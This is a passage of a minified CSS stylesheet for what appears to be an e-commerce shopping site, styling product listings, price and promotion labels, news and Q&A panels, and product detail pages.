.old{text-decoration:line-through}.main-featured-content .product .price .new{font-size:12px;color:#e31212}.main-featured-content .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.main-featured-content .product .promo span{color:#0ea180!important;display:none}.main-featured-content .product .image{display:block}.heading-1{position:relative;margin:0 0 10px;z-index:5;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;font-family:Roboto,sans-serif}.home-sale .product .price,.home-selling .product .price,.homepage-category .list-cat a,.hot-section.home .heading{font-family:Roboto-Medium,sans-serif}.heading-1:before{content:"";display:block;position:absolute;width:100%;height:1px;background:#1ab794;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.heading-1>*{display:inline-block;position:relative;z-index:9;padding:10px 30px;background:#1ab794;color:#fff}.banner-group.home{margin:0 0 25px}.banner-group.home .list .item{float:left}.banner-group.home .list .item-1{width:596px}.banner-group.home .list .item-2{width:598px;margin-left:6px}.hot-section.home{margin:0 0 30px}.hot-section.home .panel{float:left}.hot-section.home .home-sale{width:950px;margin-right:10px}.hot-section.home .home-selling{width:240px}.hot-section.home .heading{margin:0 0 10px;padding:8px 10px;background-color:#fff;border:1px solid #b6b6b6;font-size:15px;line-height:20px;font-weight:400;text-transform:uppercase}.hot-section.home .heading>*{color:#333}.hot-section.home .home-sale .heading{padding-left:50px;background-repeat:no-repeat;background-position:10px center;background-image:url(img/icon_hot.png)}.home-sale .product{position:relative;background:#fff}.home-sale .product .image{height:230px}.home-sale .product .datetime{position:relative;padding:10px 10px 10px 35px;background:url(img/icon_calendar.png) 12px 10px no-repeat #1ab794;font-size:14px;line-height:20px;color:#fff}.home-sale .product .info{padding:7px 10px;border:1px solid #b6b6b6;border-top:none;cursor:pointer;text-align:center}.home-sale .product .title{height:30px;margin:0 0 0;font-size:12px;line-height:13px;text-transform:uppercase;font-weight:400}.home-sale .product .title a{color:#333}.home-sale .product .price{color:#e21010;font-size:12px;line-height:20px}.home-sale .product .promo{color:#e21010;font-size:12px;line-height:20px;min-height:20px}.home-sale .product .promo span{color:#0ea180!important;display:none}.hot-section.home .home-selling .heading{margin:0;text-align:center}.home-selling .panel-body{position:relative;padding:5px 10px 3px;background:#fff;border:1px solid #b6b6b6;border-top:none}.home-selling .list-product>li{margin-bottom:7px}.home-selling .list-product>li+li{padding-top:8px;border-top:1px solid #dcdcdc}.home-selling .product .thumb{float:left;width:100px;height:92px;padding:3px;background:#fff;border:1px solid #d5d5d5}.home-selling .product .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-o-calc(100% - 100px);width:-ms-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px}.home-selling .product .title{margin:0 0 5px;height:36px;font-size:13px;line-height:18px;font-weight:400}.home-selling .product .title a{color:#333}.home-selling .product .price{font-size:14px;line-height:20px;color:#e21010}.homepage-category{margin:0 0 35px}.homepage-category .panel-head{float:left;width:230px;height:507px;padding:4px 0 0;background:#fff;border:1px solid #b6b6b6}.homepage-category .banner-cat{float:left;width:336px}.homepage-category .panel-body{float:left;width:634px}.homepage-category .heading{position:relative;margin:0 0 12px;padding:6px 10px 6px 30px;font-size:17px;line-height:24px;font-weight:400;border:1px solid #0ea180;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%);-webkit-transform:translate(-7px,0);-moz-transform:translate(-7px,0);-ms-transform:translate(-7px,0);-o-transform:translate(-7px,0);transform:translate(-7px,0)}.homepage-category .heading:after,.homepage-category .heading:before{content:"";position:absolute;height:0;display:block;width:0}.homepage-category.skin-1 .heading{margin:0 0 13px}.homepage-category .heading:before{border-top:7px solid #2e0216;border-left:7px solid transparent;top:initial;bottom:-8px;left:-1px}.homepage-category .heading:after{z-index:5;border-left:10px solid #15b28f;border-top:19px solid #fff;border-bottom:19px solid #fff;top:-1px;left:initial;right:-1px}.homepage-category .heading>*{color:#fff}.homepage-category .list-cat li{margin-bottom:12px}.homepage-category.skin-1 .list-cat li{margin-bottom:15px}.homepage-category .list-cat a{display:block;position:relative;padding:0 0 0 33px;font-size:13px;line-height:18px;color:#333}.homepage-category .list-cat a:hover{color:#1d8acb}.homepage-category .list-cat a:before{content:"\f0da";font-family:FontAwesome;display:block;position:absolute;left:20px;top:1px;color:#1ab794}.home-news .featured:before,.home-question .article .meta>*+:before,.homepage-smallcategory .heading:before{content:"";display:block}.homepage-category .product{position:relative;padding:5px 5px 5px;border:1px solid #b6b6b6;background:#fff}.homepage-category .list-product li:nth-child(n+2) .product{border-left:none}.homepage-category .list-product li:nth-child(n+4) .product{border-top:none}.homepage-category .list-product li:nth-child(3n+4) .product{border-left:1px solid #b6b6b6}.homepage-category .product .thumb{margin:0 0 8px}.homepage-category .product .image{height:165px}.homepage-category .product .info{padding:0 10px}.homepage-category .product .title{margin:0 0 0;height:30px;font-size:13px;line-height:12px;font-weight:400;text-align:center}.homepage-category .product .title a{color:#333;font-size:12px}.homepage-category .product .price{font-family:Roboto-Medium,sans-serif}.homepage-category .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-category .product .price .new{font-size:12px;color:#e21313}.homepage-category .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-category .product .promo span{color:#0ea180!important;display:none}.home-fix-grid-1{margin-left:-38px}.home-fix-grid-1>*{padding-left:38px}.homepage-smallcategory{margin-bottom:35px!important}.homepage-smallcategory .panel-head{margin:0 0 12px;padding:0 10px 0 0;background:#fff;border:1px solid #d4d4d4}.homepage-smallcategory .heading{position:relative;margin:0 25px 0 0;padding:7px 20px;font-family:Roboto-Light,sans-serif;font-weight:400;font-size:17px;line-height:24px;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%)}.home-news .featured .title,.home-question .article .title,.homepage-artcategory .heading,.homepage-smallcategory .panel-head .list-cat,.homepage-smallcategory .product .price{font-family:Roboto-Medium,sans-serif}.homepage-smallcategory .heading:before{position:absolute;width:0;height:0;top:0;left:initial;right:-9px;border-left:9px solid #14b18e;border-top:19px solid transparent;border-bottom:19px solid transparent}.homepage-smallcategory .heading>*{color:#fff}.homepage-smallcategory .panel-head .list-cat{font-size:13px;line-height:18px}.homepage-smallcategory .panel-head .list-cat li{float:left;position:relative}.homepage-smallcategory .panel-head .list-cat li+li{margin-left:10px;padding-left:10px}.homepage-smallcategory .panel-head .list-cat li+li:before{content:"";display:block;position:absolute;height:10px;width:1px;background:#696969;left:0;top:5px}.homepage-smallcategory .panel-head .list-cat a{color:#333;font-size:12px}.homepage-smallcategory .product{padding:5px;position:relative;border:1px solid #b6b6b6;background:#fff}.homepage-smallcategory .list-product>li:nth-child(n+2) .product{border-left:none}.homepage-smallcategory .product .thumb{margin:0 0 5px}.homepage-smallcategory .product .image{height:165px;display:block}.homepage-smallcategory .product .info{padding:0 5px 5px;position:relative;background-color:#fff}.homepage-smallcategory .product .title{margin:0 0 8px;font-size:13px;line-height:18px;font-weight:400;text-align:center;min-height:36px}.homepage-smallcategory .product .title a{color:#333}.homepage-smallcategory .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-smallcategory .product .price .new{font-size:12px;color:#e21313}.homepage-smallcategory .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-smallcategory .product .promo span{color:#0ea180!important;display:none}.homepage-artcategory{margin-bottom:30px!important;padding:8px;background:#f5f5f5}.homepage-artcategory .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#1ab794}.homepage-artcategory .panel-head .viewmore{display:block;font-size:13px;line-height:18px;text-decoration:underline;color:#fff}.homepage-artcategory .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.homepage-artcategory .heading>*{color:#fff}.home-question .banner-artcat{float:left;width:223px}.home-question .container{float:left;width:-webkit-calc(100% - 223px);width:-moz-calc(100% - 223px);width:-ms-calc(100% - 223px);width:-o-calc(100% - 223px);width:calc(100% - 223px);height:338px;background:#fff;padding-left:1px}.home-question .heading{background:url(img/icon_chat.png) 0 center no-repeat}.home-question .panel-body{padding:15px 10px 10px}.home-question .article .title{margin:0 0 2px;font-size:13px;line-height:18px;font-weight:400}.home-question .article .title a{color:#333}.home-question .list-post>li:not(:last-child){margin-bottom:10px}.home-question .article .meta>*{display:block;position:relative;float:left;font-size:11px;line-height:16px;color:#767474}.home-question .article .meta>*+*{padding-left:10px;margin-left:10px}.home-question .article .meta>*+:before{position:absolute;height:8px;width:1px;left:0;top:4px;background:#333}.home-question .article .meta .user{font-size:12px;color:#9e0f51}.home-news .heading{background:url(img/icon_tintuc.png) 0 center no-repeat}.home-news .panel-body{padding:15px 10px 10px;background:#fff;height:300px}.home-news .featured{position:relative;float:left;width:50%;padding-right:10px}.home-news .featured:before{position:absolute;width:1px;height:100%;left:initial;right:0;top:0;background:#ddd}.home-news .featured .thumb{margin:0 0 10px}.home-news .featured .image{height:180px}.home-news .featured .title{margin:0 0 5px;font-size:14px;line-height:20px;font-weight:400}.home-news .featured .title a{color:#9e0f51}.home-news .featured .description{height:36px;font-size:13px;line-height:18px}.home-news .list-post{float:right;width:50%;padding-left:10px}.home-news .list-post>li{margin-bottom:10px}.home-news .list-post>li>a{display:block;position:relative;padding-left:12px;font-size:13px;line-height:18px;color:#333}.home-news .list-post>li>a:before{content:"\f111";font-family:FontAwesome;display:block;position:absolute;left:0;top:1px;font-size:6px;color:#a31a59}.home-feedback .slide-show .uk-dotnav>*>*,.viewed-section .heading,.viewed-section .product .price{font-family:Roboto-Medium,sans-serif}.home-news .list-post>li>a:hover{color:#a31a59}.viewed-section{margin-bottom:20px}.viewed-section .heading{margin:0 0 5px;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.viewed-section .heading>*{color:#333}.viewed-section .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.viewed-section .slider .uk-slidenav-previous{left:-70px}.viewed-section .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-70px}.viewed-section .slider .uk-slidenav:before{display:none}.viewed-section .panel-body{padding:10px 80px;border:1px solid #cecece;background:#fff}.viewed-section .product .thumb{margin:0 0 5px}.viewed-section .product .image{height:186px}.viewed-section .product .title{margin:0 0 8px;height:38px;font-size:14px;line-height:19px;font-weight:400;text-align:center}.viewed-section .product .title a{color:#333}.viewed-section .product .price{font-size:13px;line-height:18px;color:#333}.viewed-section .product .price .old{font-size:12px;text-decoration:line-through}.viewed-section .product .price .new{font-size:14px;color:#e21313}.viewed-section .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.viewed-section .product .promo span{color:#0ea180!important}.home-feedback{margin-bottom:25px;background:url(img/bg-feedback.jpg) center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}.home-feedback .panel-body{height:230px;position:relative;z-index:5;background:url(img/kh.png) 0 50% no-repeat}.home-feedback .write-comment{display:block;position:absolute;width:232px;height:78px;left:initial;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);text-indent:-99999px;background:url(img/camnhan.png) center no-repeat}.home-feedback .list-comment{width:550px;height:100%;margin:0 auto;padding-top:25px}.home-feedback .slide-show{height:100%}.home-feedback .slide-show .uk-slidenav{display:block;height:26px;width:26px;font-size:14px;line-height:26px;background:#fff;color:#1ab794;left:initial;top:initial;bottom:8px;right:0}.home-feedback .slide-show .uk-slidenav:before{content:"\f054"}.home-feedback .slide-show .uk-slidenav-previous{left:158px}.home-feedback .slide-show .uk-slidenav-previous:before{content:"\f053"}.home-feedback .slide-show .uk-dotnav{bottom:20px;left:initial;right:35px}.home-feedback .slide-show .uk-dotnav>*+*{margin-left:5px}.home-feedback .slide-show .uk-dotnav>*>*{text-indent:0;width:26px;height:26px;line-height:26px;border:1px solid #1ab794;text-align:center;background:#fff;color:#1ab794;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.home-feedback .slide-show .uk-dotnav>.uk-active>*{background:0 0;color:#fff;border-color:#fff}.home-feedback .article .title{position:relative;padding-bottom:20px;margin-bottom:15px;border-bottom:1px dashed #fff;font-size:16px;line-height:24px;text-transform:uppercase;font-style:italic}.home-feedback .article .title>*{color:#fff}.home-feedback .article .description{height:96px;font-size:15px;line-height:24px;font-style:italic;color:#fff;font-family:Roboto-Light,sans-serif}.artcategory-child .heading,.artcategory-parent .heading{font-size:15px;line-height:21px;font-weight:400;text-transform:uppercase}.artcategory-sale .article .info,.atrcategory .article .info,.atrcategory .featured,.home-question.skin-1 .heading,.prdcategory-child .heading,.prdcategory-child .panel-head .count,.prdcategory-child .uk-pagination>*>*,.prdcategory-groups .main-heading{font-family:Roboto-Medium,sans-serif}.artcategory-parent{margin:0 0 40px}.artcategory-parent .heading{margin:0 0 10px;padding:8px 10px 8px 15px;background:#565b70}.artcategory-parent .heading>*{color:#fff}.artcategory-child{margin:0 0 30px}.artcategory-child .heading{margin:0 0 15px;padding:8px 10px 8px 20px;background:#1ab794}.artcategory-child .heading>*{color:#fff}.artcategory-child .list-article>li{margin-bottom:30px}.artcategory-child .article .thumb{margin:0 0 15px}.artcategory-child .article .image{height:200px}.artcategory-child .article .title{margin:0 0 10px;font-size:17px;line-height:20px;font-weight:400}.artcategory-child .article .title a{color:#565b70}.artcategory-child .article .description{margin:0 0 10px;height:66px;font-size:13px;line-height:22px;color:#333}.artcategory-child .article .viewmore a{display:inline-block;position:relative;padding:6px 30px 6px 15px;background:#1ab794;color:#fff;font-size:1px;font-size:13px;line-height:20px}.artcategory-child .article .viewmore a:before,.artcategory-child .pagination:before{display:block;top:50%;-o-transform:translate(0,-50%);content:""}.artcategory-child .article .viewmore a:before{position:absolute;width:12px;height:13px;background:url(img/circle-art.png) center no-repeat;left:initial;right:13px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.artcategory-child .panel-foot{text-align:right}.artcategory-child .pagination{position:relative}.artcategory-child .pagination:before{position:absolute;width:100%;height:37px;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/three-line.png) center repeat-x}.artcategory-child .pagination .uk-pagination{display:inline-block;position:relative;padding-left:10px;background:#f0f0f0;z-index:5}.artcategory-sale .artcategory-sale-banner{margin-bottom:20px}.artcategory-sale .panel-body .featured{position:relative;float:left;width:400px;margin-right:20px;overflow:hidden}.artcategory-sale .featured .image{height:357px}.artcategory-sale .featured .title{margin:0;position:absolute;padding:15px;top:initial;left:0;bottom:0;background:rgba(10,10,10,.7);font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .featured .title a{color:#fff}.artcategory-sale .article .title a,.atrcategory .article .title a,.atrcategory .featured .title a{color:#565b70}.artcategory-sale .panel-body .list-article{float:right;width:450px}.artcategory-sale .list-article>ul>li:not(:last-child){margin-bottom:20px}.artcategory-sale .article .thumb{float:left;width:155px}.artcategory-sale .article .image{height:105px}.artcategory-sale .article .info{float:right;width:295px;padding-left:15px}.artcategory-sale .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .article .description{margin:0 0 5px;height:36px;font-size:13px;line-height:18px}.artcategory-sale .article .viewmore a{font-size:13px;text-decoration:underline;color:#565b70}.atrcategory{float:left;width:410px}.atrcategory-group .atrcategory:nth-child(2n+1){margin-right:50px}.atrcategory .featured,.atrcategory .featured .thumb{margin-bottom:10px}.atrcategory .featured .image{height:267px}.atrcategory .featured .title{margin:0 0 10px;height:40px;font-size:17px;line-height:20px;font-weight:400}.atrcategory .featured .description{height:88px;font-size:13px;line-height:22px}.atrcategory .list-article>li{padding-top:16px;border-top:1px solid #cdcdcd}.atrcategory .list-article>li:not(:last-child){margin-bottom:17px}.atrcategory .article .thumb{float:left;width:100px}.atrcategory .article .image{height:70px}.atrcategory .article .info{float:right;width:310px;padding-left:5px}.atrcategory .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.atrcategory .article .description{height:18px;font-size:13px;line-height:18px}.atrcategory-group-2 .home-question.skin-1{float:left;width:565px;margin-right:15px}.atrcategory-group-2 .recruitment{float:right;width:290px;height:338px}.home-question.skin-1 .container{border:1px solid #b5b5b5;border-left:none}.home-question.skin-1 .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#565b70}.home-question.skin-1 .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.home-question.skin-1 .heading>*{color:#fff}.artcategory-question{margin:0 0 30px}.artcategory-question .tabControl{margin:0 0 15px;background:#565b70}.artcategory-question .tabControl>li{float:left;padding:8px 35px;position:relative;font-size:15px;line-height:21px;text-transform:uppercase;font-weight:400;color:#fff;background:#1ab794;cursor:pointer}.artcategory-question .tabControl>li:before{content:"";display:none;position:absolute;width:0;height:0;top:initial;bottom:-10px;left:50%;border-top:10px solid #565b70;border-left:10px solid transparent;border-right:10px solid transparent;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.footer-subscribe .form .btn-submit,.prd-detail .prd-buy .select-label:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.artcategory-question .tabControl>li.uk-active{background:#565b70}.artcategory-question .tabControl>li.uk-active:before{display:block}.artcategory-question .tabContent>li{position:relative;padding:25px;background:#fff;border:1px solid #c8c8c8}.artcategory-question .list-question>.item{margin-bottom:20px}.artcategory-question .list-question>.item+.item{padding-top:20px;border-top:1px solid #c8c8c8}.artcategory-question .article .thumb{float:left;width:148px;height:108px}.artcategory-question .article .info{float:right;width:-webkit-calc(100% - 148px);width:-moz-calc(100% - 148px);width:-ms-calc(100% - 148px);width:-o-calc(100% - 148px);width:calc(100% - 148px);padding:15px 0 0 15px}.artcategory-question .article .description{margin:0 0 10px;height:40px;font-size:14px;line-height:20px;color:#252525}.artcategory-question .article .meta{font-size:13px;line-height:18px;color:#999}.artcategory-question .article .meta>*{position:relative;display:block}.artcategory-question .article .meta>*+*{margin-left:15px;padding-left:15px}.artcategory-question .article .meta>*+:before{content:"";display:block;position:absolute;width:2px;height:10px;background:#999;left:0;top:5px}.artcategory-question .article .meta a{color:#999}.artcategory-question .pagination{padding-top:25px;border-top:1px solid #c8c8c8}.prdcategory-groups{margin:0 0 30px!important}.prdcategory-groups .main-heading{margin:0 0 15px;font-size:21px;line-height:24px;text-transform:uppercase;font-weight:400;color:#565b70}.prdcategory-child,.prdcategory-groups .prdcategory-banner{margin:0 0 25px}.prdcategory-child:not(.prd-same) .panel-head{position:relative;margin:0 0 15px;padding-bottom:5px;border-bottom:1px solid #cacaca}.prdcategory-child .panel-head .count{position:relative;margin-left:15px;padding-left:15px;font-size:13px;color:#868686}.prdcategory-child .panel-head .count:before{content:"";display:block;position:absolute;height:15px;border-left:1px solid #898d9b;border-right:1px solid #606579;left:0;top:0}.prdcategory-child .heading{margin:0;font-size:16px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-child .heading>*{color:#565b70}.prdcategory-child.hot .slider .uk-slidenav{display:block;width:auto;height:auto;top:-27px;left:initial;right:0;color:#ccc;font-size:16px;line-height:20px}.prdcategory-child.hot .slider .uk-slidenav-previous{right:20px}.prdcategory-child.hot .slider .uk-slidenav-previous:before{content:"\f0a8"}.prdcategory-child.hot .slider .uk-slidenav-next:before{content:"\f0a9"}.prdcategory-child.hot .slider .uk-slidenav:hover{color:#1ab794}.prdcategory-child.hot .product{padding:10px 0 0;border:1px solid #c9c9c9;background:#f6f4f4}.prdcategory-child.hot .product .info{padding:0 0 5px;text-align:center}.prdcategory-child.hot .product .title{margin:0 0 5px;height:20px;font-size:15px;line-height:20px;font-weight:400}.prdcategory-child.hot .product .title a{color:#333}.prdcategory-child.hot .product .count{font-size:13px;color:#767676}.prdcategory-child.hot .product .image{height:207px}.prdcategory-child.list .list-product{margin-bottom:20px}.prdcategory-child.list .product,.product-youcanbuy .product{position:relative;background:#fff;border:1px solid #c9c9c9}.prdcategory-child.list .list-product>li:nth-child(n+2) .product,.product-youcanbuy .list-product>li:nth-child(n+2){border-left:none}.prdcategory-child.list .product .image,.product-youcanbuy .product .image{height:235px;overflow:hidden;display:block}.prdcategory-child.list .product .info,.product-youcanbuy .product .info{padding:10px;border-top:1px solid #c9c9c9}.prdcategory-child.list .product .title,.product-youcanbuy .product .title{margin:0 0 10px;height:18px;font-size:12px;line-height:20px;font-weight:400}.prdcategory-child.list .product .title a,.product-youcanbuy .product .title a{color:#333}.prdcategory-child.list .product .price,.product-youcanbuy .product .price{margin:0 0 5px;font-size:12px;line-height:18px;font-family:Roboto-Medium,sans-serif;min-height:22px}.prdcategory-child.list .product .price>*+*,.product-youcanbuy .product .price>*+*{margin-left:15px}.prdcategory-child.list .product .price .new,.product-youcanbuy .product .price .new{font-size:12px;color:#dd1b1b}.prdcategory-child.list .product .price .old,.product-youcanbuy .product .price .old{text-decoration:line-through}.prdcategory-child.list .product .promo,.product-youcanbuy .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.prdcategory-child.list .product .promo span,.product-youcanbuy .product .promo span{color:#0ea180!important}.art-detail-comment .tags a:hover,.aside-viewed .list-post>li a:hover{text-decoration:underline}.prdcategory-child.list .product .price .discount,.product-youcanbuy .product .price .discount{font-size:12px;background:#ef2121;color:#fff;padding:2px 3px;font-family:Roboto,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.prdcategory-child.list .product .rate,.product-youcanbuy .product .rate{font-size:12px;color:#e69d11;letter-spacing:1px}.prdcategory-child .uk-pagination>*>*{border:1px solid #afafaf;background:#fff;color:#1ab794;font-size:14px}.art-detail,.prd-detail,.prdcategory-desc{font-size:13px;font-family:Roboto-Medium,sans-serif}.prdcategory-child .uk-pagination>.uk-active>*{background:#1ab794;border-color:#1ab794;color:#fff}.prdcategory-desc{line-height:25px;-webkit-columns:425px 2;-moz-columns:425px 2;columns:425px 2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.prdcategory-desc.skin-1{padding-bottom:25px;margin-bottom:25px;border-bottom:2px solid #1ab794;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.prdcategory-desc p{margin:0}.product-youcanbuy{margin:15px 0}.art-detail,.prd-detail{margin:0 0 20px;line-height:22px}.art-detail .main-title{margin-bottom:15px;padding-bottom:10px;text-transform:uppercase;font-weight:400;font-size:24px;line-height:30px;color:#565b70;border-bottom:1px solid #c9c9c9;font-family:Roboto,sans-serif}.art-detail .art-detail-content img,.prd-detail .prd-infor img{display:block!important;width:auto!important;height:auto!important;margin:0 auto 15px!important}.art-detail-comment{padding:15px 15px 30px;background:#fff}.art-comment .comment,.art-comment .share-box{margin-bottom:15px}.art-detail-comment .tags>*{display:block;float:left;font-size:14px;line-height:20px;color:#333}.art-detail-comment .tags a{font-family:'Open Sans',sans-serif;font-style:italic;color:#3b579d}.art-same{margin-bottom:15px!important}.art-same .panel-body{padding:10px 0 0}.art-same .article{margin-bottom:15px}.art-same .list-article>li:nth-child(n+3) .article{padding-top:15px;border-top:1px solid #cdcdcd}.art-same .article .thumb{float:left;width:100px}.art-same .article .image{height:68px}.art-same .article .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px;font-family:Roboto-Medium,sans-serif;font-size:13px;line-height:18px}.art-same .article .title{margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.art-same .article .title a{color:#565b70}.prd-detail{margin:0 0 25px}.prd-detail .panel-head{margin-bottom:20px}.prd-detail .panel-head .share-box{margin-top:10px}.prd-detail .panel-head>.uk-grid>.uk-width-3-5{width:55%}.prd-detail .panel-head>.uk-grid>.uk-width-2-5{width:45%}.prd-detail .prd-gallerys .list-image{float:left;width:95px;margin-right:5px;position:relative;min-height:385px}.prd-detail .prd-gallerys .list-image li+li{margin-top:3px}.prd-detail .prd-gallerys .list-image .image{height:90px;padding:5px;border:1px solid #d5d5d5;background:#fff}.prd-detail .prd-gallerys .prd-detail-image{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);background:#fff;padding:10px;border:1px solid #d5d5d5}.prd-detail .prd-gallerys .prd-detail-image .thumb{height:363px}.prd-detail .prd-gallerys .list-image .video{position:absolute;width:100%;height:80px;top:initial;bottom:0;left:0}.prd-detail .prd-description{font-family:Roboto,sans-serif}.prd-detail .prd-title{margin:0 0 10px;font-size:24px;line-height:26px;color:#565b70;font-weight:400}.prd-detail .prd-brand{margin:0 0 10px}.prd-detail .prd-brand>*{display:block;float:left}.prd-detail .prd-brand a{position:relative;color:#0d9577}.prd-detail .prd-brand a:not(:last-child){margin-right:5px;padding-right:5px}.prd-detail .prd-brand a:not(:last-child):before{content:"";display:block;position:absolute;height:8px;width:1px;background:#0d9577;right:0;top:7px}.prd-detail .prd-excerpt{margin:0 0 15px}.prd-detail .prd-excerpt ul{list-style:none}.prd-detail .prd-excerpt ul li{position:relative;padding-left:18px!important}.prd-detail .prd-excerpt ul li:not(:last-child){margin-bottom:5px}.prd-detail .prd-excerpt ul li:before{content:"\f00c";display:block;position:absolute;left:0;top:0;font-family:FontAwesome;font-size:10px}.prd-detail .store{padding:15px;border:1px solid #d5d5d5;background:#fff}.prd-detail .store .accordion-label{display:block;position:relative;margin:0;padding:0 0 0 15px;font-size:13px;line-height:20px;text-transform:uppercase;font-family:Roboto-Bold,sans-serif}.prd-detail .store .accordion-label:before{content:"\f0da";display:block;position:absolute;left:0;top:0;font-family:FontAwesome}.prd-detail .store .accordion-label.uk-active{color:#d60c0c}.prd-detail .store .accordion-label.uk-active:before{content:"\f0d7"}.prd-detail .store .accordion-content{padding-top:10px;font-size:13px;line-height:20px;font-family:Roboto-Medium,sans-serif}.prd-detail .store .form-row+.form-row{margin-top:5px}.prd-detail .store .input-radio{display:none}.prd-detail .store .radio-label{display:block;position:relative;padding-left:20px}.prd-detail .store .radio-label:before{content:"";display:block;position:absolute;width:10px;height:10px;top:5px;left:0;border:2px solid #d5d5d5;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:#fff}.prd-detail .store .input-radio:checked+.radio-label:before{background:#1ab794}.prd-detail .store .radio-label .status{color:#1ab794}.prd-detail .prd-property{margin:0 0 20px}.prd-detail .wrap-price{width:30%;font-family:Roboto-Medium,sans-serif;color:#333}.prd-detail .prd-buy{width:70%;padding-left:10px}.prd-detail .wrap-price>span{display:block}.prd-detail .wrap-price .prd-price{margin:0 0 5px;font-size:22px;line-height:24px;font-weight:500;color:#0d9577}.prd-detail .wrap-price .prd-price-member .value{font-size:14px;color:#059471}.prd-detail .prd-buy .btn-add-to-cart,.prd-detail .prd-buy .form-select{font-size:15px;font-family:Roboto-Medium,sans-serif;display:block}.prd-detail .prd-buy .select-label{display:block;float:left;position:relative;width:70px;cursor:pointer}.prd-detail .prd-buy .select-label:before{content:"";display:block;position:absolute;width:11px;height:7px;top:50%;left:initial;right:10px;-moz-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/select-arrow.png)}.prd-detail .prd-buy .form-select{height:50px;margin-right:5px;padding:0 10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #c8c8c8;color:#333;outline:0;cursor:pointer}.prd-detail .prd-buy .btn-add-to-cart{float:right;position:relative;padding:0 15px 0 75px;text-align:center;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);height:50px;background:#f31b1b;color:#fff;line-height:50px}.prd-detail .prd-buy .btn-add-to-cart:before{content:"";display:block;position:absolute;width:55px;height:50px;top:0;left:0;background:url(img/icon_cart_white.png) 50% 50% no-repeat #0d9577}.prd-detail .promotion-box{position:relative;background:#fff;border:1px solid #d5d5d5}.prd-detail .promotion-box .video{float:left;width:264px}.prd-detail .promotion-box .infor{float:right;padding:20px;height:100%;width:-webkit-calc(100% - 264px);width:-moz-calc(100% - 264px);width:-ms-calc(100% - 264px);width:-o-calc(100% - 264px);width:calc(100% - 264px)}.prd-detail .promotion-box .list li{position:relative;padding-left:12px}.prd-detail .promotion-box .infor .title{position:relative;margin:0 0 10px;font-size:14px;color:#d60c0c}.prd-detail .promotion-box .infor .title:before{content:"";display:block;position:absolute;width:100%;top:initial;bottom:5px;left:0;border-bottom:1px solid #d5d5d5}.prd-detail .promotion-box .infor .title>*{display:inline-block;position:relative;padding:0 15px 0 0;background:#fff;z-index:5}.prd-detail .promotion-box .list li+li{margin-top:10px}.prd-detail .promotion-box .list 